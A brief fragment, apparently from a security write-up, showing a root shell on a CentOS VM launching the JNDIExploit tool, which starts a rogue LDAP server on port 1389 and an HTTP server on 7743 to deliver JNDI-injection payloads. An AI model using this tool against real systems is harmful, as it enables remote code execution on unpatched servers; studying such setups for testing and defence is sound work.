 [root@VM-16-8-centos opt]# java -jar JNDIExploit-1.2-SNAPSHOT.jar -p 7743 -i
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 7743...